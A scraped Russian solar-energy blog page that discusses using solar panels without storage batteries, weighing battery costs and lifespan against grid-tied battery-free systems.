<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" src="https://nova-sun.ru/wp-content/uploads/2019/04/solnechnye-batarei-bez-akkumulyatora.jpg" alt="Солнечные батареи без аккумулятора" width="800" height="520" title="Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ 4"><meta itemprop="width" content="800"><meta itemprop="height" content="520"></span></p>
<p>С появлением солнечных батарей для преобразования энергии солнца в электрическую стала рассматриваться возможность использовать солнечные панели без аккумулятора. Все дело в том, что АКБ влекут дополнительные затраты. Будет ли выгодным отказ от их использования – рассмотрим ниже.</p>
<h2><span class="ez-toc-section" id="%D0%97%D0%B0%D1%87%D0%B5%D0%BC_%D0%BE%D1%82%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F_%D0%BE%D1%82_%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2"></span>Зачем отказываться от аккумуляторов<span class="ez-toc-section-end"></span></h2>
<p>Система, в которую включен АКБ, обеспечивает непрерывную подачу энергии. Будет ли подача действовать всю ночь – зависит от ёмкости и вместительности аккумулятора. <strong>Преимущество</strong> солнечной системы с АКБ – непрерывная подача энергии в рамках доступного резерва.</p>
<p>В то же время она обладает следующими <strong>недостатками</strong>:</p>
<ul>
<li>высокая стоимость АКБ (<strong>от 11 000 р</strong>.) и стабильный рост цены аккумуляторов;</li>
<li><strong>снижается КПД</strong> системы, т.к. энергия теряется при заряде-разряде батареи;</li>
<li>короткий срок службы аккумуляторов (при большой нагрузке – <strong>1-2 года</strong>);</li>
<li>необходимость замены аккумуляторов влечет <strong>дополнительные расходы</strong>;</li>
<li><strong>утилизация АКБ</strong> доступна не в каждом регионе.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://nova-sun.ru/wp-content/uploads/2019/04/solnechnaya-panel-s-batareej.jpg" alt="Солнечная панель с батареей" width="300" height="232" title="Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ 5"><meta itemprop="width" content="300"><meta itemprop="height" content="232"></span></p>
<h2><span class="ez-toc-section" id="%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE_%D0%BB%D0%B8_%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C_%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B5_%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8_%D0%B1%D0%B5%D0%B7_%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0"></span>Можно ли использовать солнечные панели без аккумулятора<span class="ez-toc-section-end"></span></h2>
<p>Да, но важно понимать, что солнечные батареи без аккумулятора работают только тогда, когда светит Солнце. Ночью и во время облачности энергия от них перестанет поступать.</p>
<p>Солнечные системы без использования аккумуляторов актуальны как <strong>резервный источник энергии</strong>. При хороших погодных условиях он может стать постоянным. Возможность включения его в цепь с центральным электроснабжением обеспечит непрерывную подачу энергии с ощутимой экономией средств.</p>
<blockquote>
<p>Отказ от аккумуляторов целесообразен только, если солнечная система будет работать в связке с центральным электроснабжением. Это возможно при использовании сетевой солнечной электростанции.</p>
</blockquote>
<p>По сравнению с аккумуляторными, солнечные панели без использования аккумуляторов обладают следующими <strong>преимуществами</strong>:</p>
<ul>
<li>низкая стоимость установки;</li>
<li>меньше компонентов для обслуживания;</li>
<li>экономия на счетах за электроэнергию;</li>
<li>экологически чистое производство энергии.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://nova-sun.ru/wp-content/uploads/2019/04/solnechnaya-sistema-bez-akb.jpg" alt="Солнечная система без АКБ" width="596" height="300" title="Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ 6"><meta itemprop="width" content="596"><meta itemprop="height" content="300"></span></p>
<p>В первую очередь, обдумывая такой вариант необходимо определиться со следующими параметрами:</p>
<ul>
<li>частота перебоев электроснабжения (внезапные отключения электричества);</li>
<li>влияние таких перебоев на вашу деятельность.</li>
</ul>
<p>Если перебои с электроэнергией происходят часто, и они критичны (например, к компьютеру не подключен аппарат бесперебойного питания), <strong>солнечные панели без АКБ не подойдут</strong>.</p>
<p>Источник <span class="hidden-link" data-link="https://forum.solnechnye.ru/viewpost/232/~3/">https://forum.solnechnye.ru/viewpost/232/~3/</span></p>
<p>Источник <span class="hidden-link" data-link="http://e-veterok.ru/055-zaryab-akkumulyatota-ot-solnrchnoy-batarei.php">http://e-veterok.ru/055-zaryab-akkumulyatota-ot-solnrchnoy-batarei.php</span></p>
<p>Источник <span class="hidden-link" data-link="https://nova-sun.ru/solnechnye-paneli/solnechnye-paneli-bez-akkumulyatora">https://nova-sun.ru/solnechnye-paneli/solnechnye-paneli-bez-akkumulyatora</span></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://enersb.ru/solnechnye-batarei/raschet-solnechnoj-batarei-i-akkumulyatorov-komplekta-solnechnoj-elektrostancii/" rel="bookmark" title="Расчет солнечной батареи и аккумуляторов, комплекта солнечной электростанции">Расчет солнечной батареи и аккумуляторов, комплекта солнечной электростанции</a></li>
<li><a href="https://enersb.ru/solnechnye-batarei/harakteristiki-solnechnyh-batarej/" rel="bookmark" title="Характеристики солнечных батарей">Характеристики солнечных батарей</a></li>
<li><a href="https://enersb.ru/solnechnye-batarei/skolko-stoit-ustanovka-solnechnyh-batarej-na-kryshe/" rel="bookmark" title="Сколько стоит установка солнечных батарей на крыше">Сколько стоит установка солнечных батарей на крыше</a></li>
<li><a href="https://enersb.ru/solnechnye-batarei/kontroller-zaryada-solnechnoj-batarei-kak-vybrat/" rel="bookmark" title="Контроллер заряда солнечной батареи — как выбрать">Контроллер заряда солнечной батареи — как выбрать</a></li>
</ol>
</div>
<!-- CONTENT END 3 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B0%D1%80%D1%8F%D0%B4+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E+%D0%B1%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0%2C+27+%D1%8F%D1%87%D0%B5%D0%B5%D0%BA+%D0%BD%D0%B0+%D0%90%D0%9A%D0%91&url=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B0%D1%80%D1%8F%D0%B4+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E+%D0%B1%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0%2C+27+%D1%8F%D1%87%D0%B5%D0%B5%D0%BA+%D0%BD%D0%B0+%D0%90%D0%9A%D0%91%20https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B0%D1%80%D1%8F%D0%B4+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E+%D0%B1%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0%2C+27+%D1%8F%D1%87%D0%B5%D0%B5%D0%BA+%D0%BD%D0%B0+%D0%90%D0%9A%D0%91%20https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F&text=%D0%97%D0%B0%D1%80%D1%8F%D0%B4+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E+%D0%B1%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0%2C+27+%D1%8F%D1%87%D0%B5%D0%B5%D0%BA+%D0%BD%D0%B0+%D0%90%D0%9A%D0%91"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3597" class="post-card post-3597 post type-post status-publish format-standard has-post-thumbnail  category-solnechnye-batarei">

    <div class="post-card__image">
        <a href="https://enersb.ru/solnechnye-batarei/svet-v-novom-svete-polza-i-preimushhestva-svetodiodnyh-panelej/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2024/04/svet-v-novom-svete-polza-i-preimushhestva-svetodiodnyh-panelej-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="svet v novom svete polza i preimushhestva svetodiodnyh panelej" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2024/04/svet-v-novom-svete-polza-i-preimushhestva-svetodiodnyh-panelej-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2024/04/svet-v-novom-svete-polza-i-preimushhestva-svetodiodnyh-panelej-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Свет в новом свете. Польза и преимущества светодиодных панелей 10">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Солнечные батареи</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/solnechnye-batarei/svet-v-novom-svete-polza-i-preimushhestva-svetodiodnyh-panelej/" rel="bookmark" >Свет в новом свете. Польза и преимущества светодиодных панелей</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  В современном мире источники освещения играют ключевую роль не только в обеспечении видимости,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3301" class="post-card post-3301 post type-post status-publish format-standard has-post-thumbnail  category-solnechnye-batarei">

    <div class="post-card__image">
        <a href="https://enersb.ru/solnechnye-batarei/kak-kompaniya-red-star-stala-vedushhim-postavshhikom-aksessuarov-i-tovarov-dlya-salonov-krasoty-i-bjuti-magazinov/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2023/10/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="1" decoding="async" loading="lazy" title="Как компания Red Star стала ведущим поставщиком аксессуаров и товаров для салонов красоты и бьюти магазинов 12">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Солнечные батареи</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/solnechnye-batarei/kak-kompaniya-red-star-stala-vedushhim-postavshhikom-aksessuarov-i-tovarov-dlya-salonov-krasoty-i-bjuti-magazinov/" rel="bookmark" >Как компания Red Star стала ведущим поставщиком аксессуаров и товаров для салонов красоты и бьюти магазинов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  История успеха компании Red Star Red Star &#8212; это компания, которая за годы	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1241" class="post-card post-1241 post type-post status-publish format-standard has-post-thumbnail  category-solnechnye-batarei">

    <div class="post-card__image">
        <a href="https://enersb.ru/solnechnye-batarei/kak-samomu-sdelat-sadovyj-svetilnik-na-solnechnyh-batareyah/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2022/11/kak-samomu-sdelat-sadovyj-svetilnik-na-solnechnyh-batareyah-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="kak samomu sdelat sadovyj svetilnik na solnechnyh batareyah" decoding="async" loading="lazy" title="Как самому сделать садовый светильник на солнечных батареях 14">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Солнечные батареи</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/solnechnye-batarei/kak-samomu-sdelat-sadovyj-svetilnik-na-solnechnyh-batareyah/" rel="bookmark" >Как самому сделать садовый светильник на солнечных батареях</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Как самому сделать садовый светильник на солнечных батареях Если вы задумались об организации	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1280" class="post-card post-1280 post type-post status-publish format-standard has-post-thumbnail  category-solnechnye-batarei">

    <div class="post-card__image">
        <a href="https://enersb.ru/solnechnye-batarei/besplatnye-kilovatty-kak-vybrat-solnechnuju-batareju-dlya-doma/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2022/11/besplatnye-kilovatty-kak-vybrat-solnechnuju-batareju-dlya-doma-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="besplatnye kilovatty kak vybrat solnechnuju batareju dlya doma" decoding="async" loading="lazy" title="Бесплатные киловатты: как выбрать солнечную батарею для дома? 39">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Солнечные батареи</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/solnechnye-batarei/besplatnye-kilovatty-kak-vybrat-solnechnuju-batareju-dlya-doma/" rel="bookmark" >Бесплатные киловатты: как выбрать солнечную батарею для дома?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Бесплатные киловатты: как выбрать солнечную батарею для дома? Если вы живете в одном	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1177" class="post-card post-1177 post type-post status-publish format-standard has-post-thumbnail  category-solnechnye-batarei">

    <div class="post-card__image">
        <a href="https://enersb.ru/solnechnye-batarei/kak-sdelat-solnechnye-elementy/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2022/11/kak-sdelat-solnechnye-elementy-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="kak sdelat solnechnye elementy" decoding="async" loading="lazy" title="Как сделать солнечные элементы 63">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Солнечные батареи</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/solnechnye-batarei/kak-sdelat-solnechnye-elementy/" rel="bookmark" >Как сделать солнечные элементы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Как сделать солнечную батарею своими руками? Многие компании в интернете реализуют уже готовые	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1321" class="post-card post-1321 post type-post status-publish format-standard has-post-thumbnail  category-solnechnye-batarei">

    <div class="post-card__image">
        <a href="https://enersb.ru/solnechnye-batarei/skolko-nuzhno-zaryazhat-chasy-casio-c-tehnologiej-tough-solar/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2022/11/skolko-nuzhno-zaryazhat-chasy-casio-c-tehnologiej-tough-solar-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="skolko nuzhno zaryazhat chasy casio c tehnologiej tough solar" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2022/11/skolko-nuzhno-zaryazhat-chasy-casio-c-tehnologiej-tough-solar-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2022/11/skolko-nuzhno-zaryazhat-chasy-casio-c-tehnologiej-tough-solar-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Сколько нужно заряжать часы Casio c технологией Tough Solar 100">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Солнечные батареи</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/solnechnye-batarei/skolko-nuzhno-zaryazhat-chasy-casio-c-tehnologiej-tough-solar/" rel="bookmark" >Сколько нужно заряжать часы Casio c технологией Tough Solar</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Сколько нужно заряжать часы Casio c технологией Tough Solar Солнечная панель в часах	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/" content="Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ">
<meta itemprop="dateModified" content="2022-11-01">
<meta itemprop="datePublished" content="2022-10-25T14:34:14+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="enersb.ru"><meta itemprop="telephone" content="enersb.ru"><meta itemprop="address" content="https://enersb.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_4105" action="https://enersb.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4105">Поиск: </label>
    <input type="text" value="" name="s" id="s_4105" class="search-form__text">
    <button type="submit" id="searchsubmit_4105" class="search-form__submit"></button>
</form></div><div id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td><a href="https://enersb.ru/2025/11/05/" aria-label="Записи, опубликованные 05.11.2025">5</a></td><td>6</td><td>7</td><td id="today"><a href="https://enersb.ru/2025/11/08/" aria-label="Записи, опубликованные 08.11.2025">8</a></td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://enersb.ru/2025/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="yarpp_widget-3" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Вам также может понравиться</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://enersb.ru/solnechnye-batarei/raschet-solnechnoj-batarei-i-akkumulyatorov-komplekta-solnechnoj-elektrostancii/' title='Расчет солнечной батареи и аккумуляторов, комплекта солнечной электростанции'>
<span class="yarpp-thumbnail-default"><img src="https://enersb.ru/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Расчет солнечной батареи и аккумуляторов, комплекта солнечной электростанции</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://enersb.ru/solnechnye-batarei/harakteristiki-solnechnyh-batarej/' title='Характеристики солнечных батарей'>
<span class="yarpp-thumbnail-default"><img src="https://enersb.ru/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Характеристики солнечных батарей</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://enersb.ru/solnechnye-batarei/skolko-stoit-ustanovka-solnechnyh-batarej-na-kryshe/' title='Сколько стоит установка солнечных батарей на крыше'>
<span class="yarpp-thumbnail-default"><img src="https://enersb.ru/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Сколько стоит установка солнечных батарей на крыше</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://enersb.ru/solnechnye-batarei/kontroller-zaryada-solnechnoj-batarei-kak-vybrat/' title='Контроллер заряда солнечной батареи — как выбрать'>
<span class="yarpp-thumbnail-default"><img src="https://enersb.ru/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Контроллер заряда солнечной батареи — как выбрать</span></a>
</div>
</div>
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://enersb.ru/oborudovanie/pochemu-starye-domofony-perestali-spravlyatsya-s-zadachami-bezopasnosti/">Почему старые домофоны перестали справляться с задачами безопасности</a>
									</li>
											<li>
					<a href="https://enersb.ru/zelenaya-energetika/otkaz-ot-plastika-kak-perejti-k-ekologichnomu-obrazu-zhizni/">Отказ от пластика: как перейти к экологичному образу жизни</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-drajden/">Джон Драйден</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-dou-muzykant/">Джон Доу (музыкант)</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-dolan-pisatel/">Джон Долан (писатель)</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-dobson-astronom-ljubitel/">Джон Добсон (астроном-любитель)</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-difenbejker/">Джон Дифенбейкер</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-din/">Джон Дин</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-dikinson/">Джон Дикинсон</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-dzhejks/">Джон Джейкс</a>
									</li>
											<li>
					<a href="https://enersb.ru/citaty/dzhon-dzhej-chepmen/">Джон Джей Чэпмен</a>
									</li>
					</ul>

		</div><div id="wpshop_articles-3" class="widget widget_wpshop_articles">

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/oborudovanie/pochemu-starye-domofony-perestali-spravlyatsya-s-zadachami-bezopasnosti/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2025/11/Screenshot_1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Почему старые домофоны перестали справляться с задачами безопасности" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2025/11/Screenshot_1-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2025/11/Screenshot_1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Почему старые домофоны перестали справляться с задачами безопасности 117">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/oborudovanie/pochemu-starye-domofony-perestali-spravlyatsya-s-zadachami-bezopasnosti/">Почему старые домофоны перестали справляться с задачами безопасности</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/zelenaya-energetika/otkaz-ot-plastika-kak-perejti-k-ekologichnomu-obrazu-zhizni/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2025/10/Screenshot_1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отказ от пластика: как перейти к экологичному образу жизни" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2025/10/Screenshot_1-1-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2025/10/Screenshot_1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Отказ от пластика: как перейти к экологичному образу жизни 118">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/zelenaya-energetika/otkaz-ot-plastika-kak-perejti-k-ekologichnomu-obrazu-zhizni/">Отказ от пластика: как перейти к экологичному образу жизни</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/citaty/dzhon-drajden/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/citaty/dzhon-drajden/">Джон Драйден</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/citaty/dzhon-dou-muzykant/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/citaty/dzhon-dou-muzykant/">Джон Доу (музыкант)</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/citaty/dzhon-dolan-pisatel/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/citaty/dzhon-dolan-pisatel/">Джон Долан (писатель)</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/citaty/dzhon-dobson-astronom-ljubitel/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/citaty/dzhon-dobson-astronom-ljubitel/">Джон Добсон (астроном-любитель)</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/citaty/dzhon-difenbejker/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/citaty/dzhon-difenbejker/">Джон Дифенбейкер</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/citaty/dzhon-din/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/citaty/dzhon-din/">Джон Дин</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/citaty/dzhon-dikinson/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/citaty/dzhon-dikinson/">Джон Дикинсон</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/citaty/dzhon-dzhejks/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
